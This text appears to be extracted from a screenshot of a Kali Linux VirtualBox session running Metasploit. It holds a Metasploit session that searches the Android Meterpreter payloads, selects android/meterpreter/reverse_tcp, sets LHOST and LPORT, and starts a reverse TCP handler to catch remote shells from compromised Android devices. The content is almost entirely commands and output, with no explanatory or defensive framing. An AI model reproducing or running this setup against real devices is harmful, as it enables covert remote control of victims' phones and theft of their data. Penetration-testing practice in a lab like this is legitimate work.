 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Dropbox - Mozilla Firefo... root@kali: /opt/metaspl...
root@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > search android/meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/android/meterpreter_reverse_http normal No Android Meterpreter Shell, Reverse HTTP Inline
1 payload/android/meterpreter_reverse_https normal No Android Meterpreter Shell, Reverse HTTPS Inline
2 payload/android/meterpreter_reverse_tcp normal No Android Meterpreter Shell, Reverse TCP Inline
3 payload/android/meterpreter/reverse_http normal No Android Meterpreter, Android Reverse HTTP Stager
4 payload/android/meterpreter/reverse_https normal No Android Meterpreter, Android Reverse HTTPS Stager
5 payload/android/meterpreter/reverse_tcp normal No Android Meterpreter, Android Reverse TCP Stager
Interact with a module by name or index. For example info 5, use 5 or use payload/android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444